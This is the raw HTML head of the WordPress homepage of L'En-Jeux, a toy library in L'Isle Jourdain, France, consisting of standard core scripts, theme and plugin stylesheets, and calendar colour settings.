

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assolenjeux.fr/
body_size: 30360
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>L&#039;En-Jeux &#8211; ludothèque de L&#039;Isle Jourdain &#8211; Jouons ensemble en Gascogne toulousaine !</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;En-Jeux - ludothèque de L&#039;Isle Jourdain &raquo; Flux" href="https://www.assolenjeux.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;En-Jeux - ludothèque de L&#039;Isle Jourdain &raquo; Flux des commentaires" href="https://www.assolenjeux.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.assolenjeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=faa9b617c164851d0a52db9c47dec62e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.assolenjeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.assolenjeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.assolenjeux.fr/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Rosario:400,400italic,700,700italic&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-gridcss-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.grid.styles.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-themescss-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.themes.styles.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-renderstyles-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/styles.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-animatecss-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/animate.css/animate.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_funBox_style-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/bootstrap.min.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='custom_funBox_style-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/custom-fun-box.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-ngDialogcss-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog.min.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-ngDialogcsstheme-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog-theme-default.min.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-renderStyles-css' href='https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.renderStyles.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='openagenda-legacy-css' href='https://www.assolenjeux.fr/wp-content/plugins/openagenda/assets/css/legacy.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://www.assolenjeux.fr/wp-content/themes/ample/style.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.assolenjeux.fr/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.assolenjeux.fr/wp-includes/css/dashicons.min.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://www.assolenjeux.fr/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.assolenjeux.fr/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.assolenjeux.fr/wp-content/plugins/my-calendar/styles/inherit.css?ver=3.6.16-inherit-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #ffffcc; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title button { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #ffffff !important;}
.my-calendar-modal .event-title svg { background-color: #e8b100; padding: 3px; }
.mc-main .mc_jdr .event-title, .mc-main .mc_jdr .event-title a { background: #e8b100 !important; color: #000000 !important; }
.mc-main .mc_jdr .event-title button { background: #e8b100 !important; color: #000000 !important; }
.mc-main .mc_jdr .event-title a:hover, .mc-main .mc_jdr .event-title a:focus { background: #ffe433 !important;}
.mc-main .mc_jdr .event-title button:hover, .mc-main .mc_jdr .event-title button:focus { background: #ffe433 !important;}
.my-calendar-modal .event-title svg { background-color: #99e23f; padding: 3px; }
.mc-main .mc_ludothque-ij .event-title, .mc-main .mc_ludothque-ij .event-title a { background: #99e23f !important; color: #000000 !important; }
.mc-main .mc_ludothque-ij .event-title button { background: #99e23f !important; color: #000000 !important; }
.mc-main .mc_ludothque-ij .event-title a:hover, .mc-main .mc_ludothque-ij .event-title a:focus { background: #ccff72 !important;}
.mc-main .mc_ludothque-ij .event-title button:hover, .mc-main .mc_ludothque-ij .event-title button:focus { background: #ccff72 !important;}
.my-calendar-modal .event-title svg { background-color: #a086f4; padding: 3px; }
.mc-main .mc_festival .event-title, .mc-main .mc_festival .event-title a { background: #a086f4 !important; color: #000000 !important; }
.mc-main .mc_festival .event-title button { background: #a086f4 !important; color: #000000 !important; }
.mc-main .mc_festival .event-title a:hover, .mc-main .mc_festival .event-title a:focus { background: #d3b9ff !important;}
.mc-main .mc_festival .event-title button:hover, .mc-main .mc_festival .event-title button:focus { background: #d3b9ff !important;}
.my-calendar-modal .event-title svg { background-color: #1e73be; padding: 3px; }
.mc-main .mc_manifestation .event-title, .mc-main .mc_manifestation .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_manifestation .event-title button { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_manifestation .event-title a:hover, .mc-main .mc_manifestation .event-title a:focus { background: #00408b !important;}
.mc-main .mc_manifestation .event-title button:hover, .mc-main .mc_manifestation .event-title button:focus { background: #00408b !important;}
.my-calendar-modal .event-title svg { background-color: #a3a3a3; padding: 3px; }
.mc-main .mc_vacances .event-title, .mc-main .mc_vacances .event-title a { background: #a3a3a3 !important; color: #000000 !important; }
.mc-main .mc_vacances .event-title button { background: #a3a3a3 !important; color: #000000 !important; }
.mc-main .mc_vacances .event-title a:hover, .mc-main .mc_vacances .event-title a:focus { background: #d6d6d6 !important;}
.mc-main .mc_vacances .event-title button:hover, .mc-main .mc_vacances .event-title button:focus { background: #d6d6d6 !important;}
.my-calendar-modal .event-title svg { background-color: #dd4949; padding: 3px; }
.mc-main .mc_ludothque-puj .event-title, .mc-main .mc_ludothque-puj .event-title a { background: #dd4949 !important; color: #ffffff !important; }
.mc-main .mc_ludothque-puj .event-title button { background: #dd4949 !important; color: #ffffff !important; }
.mc-main .mc_ludothque-puj .event-title a:hover, .mc-main .mc_ludothque-puj .event-title a:focus { background: #aa1616 !important;}
.mc-main .mc_ludothque-puj .event-title button:hover, .mc-main .mc_ludothque-puj .event-title button:focus { background: #aa1616 !important;}
.my-calendar-modal .event-title svg { background-color: #ef26e2; padding: 3px; }
.mc-main .mc_atelier .event-title, .mc-main .mc_atelier .event-title a { background: #ef26e2 !important; color: #ffffff !important; }
.mc-main .mc_atelier .event-title button { background: #ef26e2 !important; color: #ffffff !important; }
.mc-main .mc_atelier .event-title a:hover, .mc-main .mc_atelier .event-title a:focus { background: #bc00af !important;}
.mc-main .mc_atelier .event-title button:hover, .mc-main .mc_atelier .event-title button:focus { background: #bc00af !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_general: #ffffcc; --category-mc_jdr: #e8b100; --category-mc_ludothque-ij: #99e23f; --category-mc_festival: #a086f4; --category-mc_manifestation: #1e73be; --category-mc_vacances: #a3a3a3; --category-mc_ludothque-puj: #dd4949; --category-mc_atelier: #ef26e2; }
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.assolenjeux.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=faa9b617c164851d0a52db9c47dec62e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/plugins/modernize/js/modernizr.custom.79639.js?ver=faa9b617c164851d0a52db9c47dec62e" id="vsbb-modernize-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/js/vsbb.themes.scripts.js?ver=faa9b617c164851d0a52db9c47dec62e" id="vsbb-themesjs-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
